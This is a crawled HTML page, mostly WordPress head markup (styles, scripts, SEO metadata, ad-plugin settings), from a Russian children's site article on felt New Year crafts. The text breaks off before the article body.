

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html
body_size: 32111
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html'>shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Новогодние поделки из фетра: подборка фото</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="Новогодние поделки из фетра получаются яркими и сказочными." /><link rel="canonical" href="https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Новогодние поделки из фетра: подборка фото" /><meta property="og:description" content="Новогодние поделки из фетра получаются яркими и сказочными." /><meta property="og:url" content="https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2018-12-12T06:55:04+00:00" /><meta property="article:modified_time" content="2018-12-12T06:55:37+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="510" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="lapkamoia0000" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="lapkamoia0000" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html","url":"https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html","name":"Новогодние поделки из фетра: подборка фото","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9.jpg","datePublished":"2018-12-12T06:55:04+00:00","dateModified":"2018-12-12T06:55:37+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/fc7e48576ae5713decb41035f3a88dd3"},"description":"Новогодние поделки из фетра получаются яркими и сказочными.","breadcrumb":{"@id":"https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9.jpg","width":800,"height":510,"caption":"Новогодняя поделка из фетра"},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Идеи фетровых новогодних поделок"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/fc7e48576ae5713decb41035f3a88dd3","name":"lapkamoia0000","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7b90d974be5f686cdeff640e475009b1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7b90d974be5f686cdeff640e475009b1?s=96&d=mm&r=g","caption":"lapkamoia0000"},"url":"https://shkolabuduschego.ru/author/lapkamoia0000"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Идеи фетровых новогодних поделок&raquo;" href="https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"eb79ca096b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/13975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=13975' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) 